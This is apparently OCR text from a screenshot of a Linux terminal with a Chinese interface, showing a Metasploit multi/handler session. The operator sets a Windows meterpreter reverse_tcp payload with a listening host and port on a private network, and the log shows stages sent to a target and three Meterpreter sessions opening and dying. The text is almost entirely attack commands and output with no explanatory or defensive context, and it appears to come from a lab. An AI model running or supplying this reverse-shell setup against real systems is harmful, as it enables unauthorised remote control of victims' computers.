 应用程序 位置 终端 星期五 23:06 1 zh
终端
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
set payload windows/meterpreter_reverse_http
set payload windows/meterpreter_reverse_https
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lport 8888
lport => 8888
msf5 exploit(multi/handler) > set lhost 192.168.3.137
lhost => 192.168.3.137
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.3.137:8888
[*] Sending stage (179779 bytes) to 192.168.3.111
[*] Meterpreter session 1 opened (192.168.3.137:8888 -> 192.168.3.111:57757) at
2019-06-14 23:05:37 -0400
[*] 192.168.3.111 - Meterpreter session 1 closed.  Reason: Died
[*] Sending stage (179779 bytes) to 192.168.3.111
[*] Meterpreter session 2 opened (192.168.3.137:8888 -> 192.168.3.111:57759) at
2019-06-14 23:05:47 -0400
[*] 192.168.3.111 - Meterpreter session 2 closed.  Reason: Died
[*] Sending stage (179779 bytes) to 192.168.3.111
[*] Meterpreter session 3 opened (192.168.3.137:8888 -> 192.168.3.111:57761) at
2019-06-14 23:06:12 -0400
[*] 192.168.3.111 - Meterpreter session 3 closed.  Reason: Died